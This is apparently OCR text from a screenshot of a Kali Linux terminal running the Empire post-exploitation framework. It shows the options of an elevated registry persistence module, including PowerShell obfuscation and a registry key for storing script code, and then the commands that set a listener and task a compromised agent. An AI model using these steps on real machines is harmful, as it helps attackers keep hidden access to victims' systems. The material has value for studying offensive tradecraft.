 1 2 3 4 2 10.212.0.30 69% 9:34
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation
types. For powershell only.
ObfuscateCommand Token\All\1 False The Invoke-Obfuscation command to
use. Only used if Obfuscate switch
is True. For powershell only.
Proxy default False Proxy to use for request (default,
none, or other).
ProxyCreds default False Proxy credentials
([domain\]username:password) to use
for request (default, none, or
other).
RegPath HKLM:SOFTWARE\Microsoft\Windows\Cur False Registry location to store the
rentVersion\Debug script code. Last element is the
key name.
UserAgent default False User-agent string to use for the
staging request (default, none, or
other).
(Empire: usemodule/powershell/persistence/elevated/registry) > set Listener macos
[*] Set Listener to macos
(Empire: usemodule/powershell/persistence/elevated/registry) > execute
[*] Tasked NTX469A5 to run Task 8
(Empire: NTX469A5) >